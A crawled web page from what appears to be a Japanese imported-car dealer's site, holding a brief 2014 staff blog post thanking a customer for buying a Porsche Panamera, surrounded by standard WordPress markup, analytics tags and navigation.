

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autogallery.co.jp/archives/5559
body_size: 11102
content:











<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Global site tag (gtag.js) - Google Analytics --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162012846-1"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162012846-1');
</script> 

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KC8D1G07JL"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KC8D1G07JL');
</script>
<meta charset="UTF-8">
<title>
☆ご成約有難うございました。☆パナメーラ　ビバリーヒルズディーラー車☆ | 東京 神奈川 福岡 輸入車専門店</title>
<meta name="description" content="輸入車販売専門店オートギャラリーグループ。東京、神奈川、福岡に店舗を構え、輸入中古車150台以上の在庫を所有し、新車販売、パーツ販売、買取、整備、車検、修理と輸入車のトータルケアーができる輸入車専門店。" />
<meta name="keywords" content="輸入車,専門店,中古車,販売,東京,神奈川,福岡,オートギャラリー,AG," />
<meta name="viewport" content="width=device-width">
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700|Noto+Sans+JP:300,400,700&display=swap" rel="stylesheet">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/basic.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/common.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/hrani.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/contents.css" rel="stylesheet" type="text/css">

<!-- [if lt IE 9 ]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<!-- [if lt IE 9 ]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--> 
<!--[if gte IE 9]>
<style type="text/css">
.gradient {
filter: none;
}
</style>
<![endif]--> 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script> 
<script>window.jQuery || document.write('<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/jquery-1.11.0.min.js"><\/script>')</script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/modernizr-2.6.2-respond-1.1.0.min.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/megamenu.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/hrani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js"></script>

<!-- Scripts --> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/megamenu.js"></script> 
<!-- menu toggle --> 

<script>
$(document).ready(function() {
$('body').addClass('js');
var $menu = $('#menu'),
$menulink = $('.menu-link');

$menulink.click(function() {
$menulink.toggleClass('active');
$menu.toggleClass('active');
return false;
});
});
//@ sourceURL=pen.js
</script> 

<!-- Script --> 
<script>
$(function () {
// 親メニュー処理
$('span').click(function() {
// メニュー表示/非表示
$(this).next('ul').slideToggle('fast');
});

// 子メニュー処理
$('li').click(function(e) {
// メニュー表示/非表示
$(this).children('#mmnom ul').slideToggle('fast');
e.stopPropagation();
});
});
</script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/hrani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/jquery.cycle2.min.js"></script> 
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/slick.min.js"></script> 
<script type="text/javascript">
$(function() {
	$('.slidercontents').slick({
		centerMode: true, //センターモード
		centerPadding: '60px', //前後のパディング
		autoplay: true, //オートプレイ
		autoplaySpeed: 2000, //オートプレイの切り替わり時間
		slidesToShow: 3, 
		responsive: [{
			breakpoint: 768,
			settings: {
				arrows: true, // 前後の矢印非表示
				centerMode: true,
				centerPadding: '40px',
				slidesToShow: 3
			}
		},
		{
			breakpoint: 480,
			settings: {
				arrows: false,
				centerMode: true,
				centerPadding: '40px',
				slidesToShow: 1
			}
		}]
	});
});
</script>
    
<link rel="stylesheet" href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/style.css">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autogallery.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autogallery.co.jp%2Farchives%2F5559" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autogallery.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autogallery.co.jp%2Farchives%2F5559&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.autogallery.co.jp/wordpress/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themename-style-css' href='https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.autogallery.co.jp/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.autogallery.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autogallery.co.jp/wp-json/wp/v2/posts/5559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autogallery.co.jp/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.autogallery.co.jp/archives/5559" />
<link rel='shortlink' href='https://www.autogallery.co.jp/?p=5559' />
</head>

<body onLoad="getMaker();getEpoch();">
<section id="wrapper" class="cf">
<!-- Header -->
<header id="header" class="cf"> 
  <!-- Menu botton -->
  
  <p id="pmenubn"><a href="#menu" class="menu-link">MENU</a></p>
  <!--/Menu botton -->
  <div id="hrbody" class="cf">
    <h1><a href="https://www.autogallery.co.jp/">オートギャラリー</a></h1>
    <ul id="hric" class="cf">
      <li><a href="https://www.instagram.com/agtokyo/" target="_blank" id="hric-ins">Instagram</a></li>
    </ul>
  </div>
</header>
<!-- /Header --> 

<!-- Navigations -->
<nav class="pc-nav">
  <ul>
    <li class="nav1"><a href="#"><span class="pcnt_en">CAR STOCK LIST</span><span class="pcnt_jp">車を買う</span></a>
      <div class="Wrap">
        <div class="wrapInner"> 
          <!-- Maker search -->
          <section id="makersearch" class="cf">
            <div class="navt cf">
              <h2 class="navtitle1">MANUFACTURER SEARCH</h2>
              <p class="navtitle2">メーカーから探す</p>
            </div>
            <ul id="navlist_maker" class="cf cb">
              <li><a href="https://www.autogallery.co.jp/carsearch" title="オートギャラリーグループ 全在庫を見る" class="ms-all">All Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lincoln" title="リンカーン 中古車を見る" class="ms-lincoln">Lincoln</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/cadillac" title="キャディラック 中古車を見る" class="ms-cadillac">Cadillac</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/chrysler" title="クライスラー 中古車を見る" class="ms-chrysler">Chrysler</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/jeep" title="ジープ 中古車を見る" class="ms-jeep">Jeep</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/chevrolet" title="シボレー 中古車を見る" class="ms-chevrolet">Chevrolet</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ford" title="フォード 中古車を見る" class="ms-ford">Ford</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/gmc" title="GMC 中古車を見る" class="ms-gmc">GMC</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/hummer" title="ハマー 中古車を見る" class="ms-hummer">HUMMER</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/dodge" title="ダッジ 中古車を見る" class="ms-dodge">Dodge</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lexus" title="レクサス 中古車を見る" class="ms-lexus">LEXUS</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/infiniti" title="インフィニティ 中古車を見る" class="ms-infiniti">INFINITI</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ustoyota" title="USトヨタ 中古車を見る" class="ms-ustoyota">US TOYOTA</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/rollsroyce" title="ロールスロイス 中古車を見る" class="ms-rollsroyce">Rolls-Royce</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/astonmartin" title="アストンマーティン 中古車を見る" class="ms-astonmartin">Aston Martin</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/bentley" title="ベントレー 中古車を見る" class="ms-bentley">Bentley</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/landrover" title="ランドローバー 中古車を見る" class="ms-landrover">Land Rover</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/jaguar" title="ジャガー 中古車を見る" class="ms-jaguar">jaguar</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/mercedes-amg" title="メルセデスベンツ&AMG 中古車を見る" class="ms-mercedes">Mercedes Benz(AMG)</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/bmw" title="BMW 中古車を見る" class="ms-bmw">BMW</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/porsche" title="ポルシェ 中古車を見る" class="ms-porsche">Porsche</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/audi" title="アウディ 中古車を見る" class="ms-audi">Audi</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ferrari" title="フェラーリ 中古車を見る" class="ms-ferrari">Ferrari</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lamborghini" title="ランボルギーニ 中古車を見る" class="ms-lamborghini">Lamborghini</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/maserati" title="マセラティ 中古車を見る" class="ms-maserati">Maserati</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/fiat" title="フィアット 中古車を見る" class="ms-fiat">Fiat</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/volvo" title="ボルボ 中古車を見る" class="ms-volvo">Volvo</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/other" title="その他メーカーの中古車を見る" class="ms-others">Other makes</a></li>
            </ul>
          </section>
          <!--/Maker search --> 
          <!-- Shop search -->
          <section id="shopsearch" class="cf">
            <div class="navt cf">
              <h2 class="navtitle1">SHOP SEARCH</h2>
              <p class="navtitle2">店舗から探す</p>
            </div>
            <ul id="navlist_shop" class="cf cb">
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-osaka" title="オートギャラリー大阪の中古車在庫を見る" class="ms-all">Osaka Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-tokyo" title="オートギャラリー東京の中古車在庫を見る" class="ms-all">Tokyo Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-fukuoka" title="オートギャラリー福岡の中古車在庫を見る" class="ms-all">Fukuoka Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-us" title="オートギャラリーU.S.の中古車在庫を見る" class="ms-all">U.S. Stocks</a></li>
            </ul>
          </section>
          <!--/Shop search --> 
        </div>
        <!-- /.wrapInner --> 
      </div>
      <!-- /.Wrap --> 
    </li>
    <li><a href="http://www.superbuywheels.net/" target="_blank"><span class="pcnt_en">WHEEL LIST</span><span class="pcnt_jp">ホイールを探す</span></a></li>
    <li><a href="https://www.autogallery.co.jp/order"><span class="pcnt_en">CAR ORDER</span><span class="pcnt_jp">輸入車オーダー</span></a></li>
    <li><a href="https://www.autogallery.co.jp/afterservice"><span class="pcnt_en">AFTER SERVICE</span><span class="pcnt_jp">アフターサービス</span></a></li>
    <li><a href="https://www.autogallery.co.jp/shopinfo"><span class="pcnt_en">SHOPS</span><span class="pcnt_jp">店舗情報</span></a></li>
    <li><a href="https://www.autogallery.co.jp/trade" class="mhit0"><span class="pcnt_en">SELL YOUR CAR</span><span class="pcnt_jp">車を売る</span></a></li>
  </ul>
</nav>
<!--/Navigation --> 


<!-- Pagetitle -->
<section class="pagetitle" id="pt-company">
  <div id="ptbody" class="cf">
        <h2>Blog</h2>
    <p>ブログ</p>
      </div>
</section>
<!--/Pagetitle --> 

<!-- Contents -->
<section id="msp" class="cf">
  <div class="mmbody cf">
        
	  
	  
	  
	  
	  
	  

    <div class="mmcc cf">
      <section id="main">
                        <article class="post cf">
          <h2 class="title">
            ☆ご成約有難うございました。☆パナメーラ　ビバリーヒルズディーラー車☆          </h2>
          <div class="blog_info cf">
                        <ul>
              <li class="cal"><span class="dashicons dashicons-calendar-alt"></span>&nbsp; <a href="https://www.autogallery.co.jp/archives/date/2014/01/22">
                2014.01.22                </a> </li>
              <li class="cat"><span class="dashicons dashicons-category"></span>&nbsp;
                <a href="https://www.autogallery.co.jp/archives/category/blog" rel="category tag">ブログ</a> , <a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka" rel="category tag">大阪</a> , <a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-staff" rel="category tag">AGスタッフ日記</a>              </li>
                          </ul>
          </div>
          <div>
<p><a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-11.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-700" alt="906-8_000018-1[1]" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2014/01/906-8_000018-11.jpg" width="621" height="466" /></a>この度は、ご成約頂き誠に有難うございました。</p>
